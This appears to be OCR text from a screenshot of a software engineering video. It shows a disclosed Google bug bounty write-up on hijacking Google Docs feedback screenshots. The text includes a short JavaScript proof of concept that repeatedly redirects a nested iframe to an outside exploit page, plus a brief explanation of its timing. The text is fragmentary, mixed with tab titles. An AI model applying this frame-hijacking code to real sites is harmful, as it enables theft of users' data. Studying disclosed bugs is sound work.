 e VRP] Hijacking Google
Window.postMessage() - Web
Untitled spreadsheet - Google
7kAAAAASUVORK5CYII= (1309
blog.geekycat.in/google-vrp-hijacking-your-screenshots/
Geeky Cat – [Google VRP] Hijacking Google Docs Screenshots
setTimeout(function(){ exp(); }, 6000);
function exp(){
setInterval(function(){
window.frames[0].frame[0][2].location="https://geekycat.in/exploit.html";
}, 100);
}
</script>
/html>
The function is called after setTimeout of 6 seconds is to give time for the
iframe to load. Another issue is, the iframe is created only if user explicitly
clicks on the send feedback option. So we have to try to change the location of
iframe every 100 ms even when it is not present to ensure the frame is hija
when it is created.
HUSSEIN NASSER ;
SOFTWARE ENGINEERING VIDEOS
@hnasr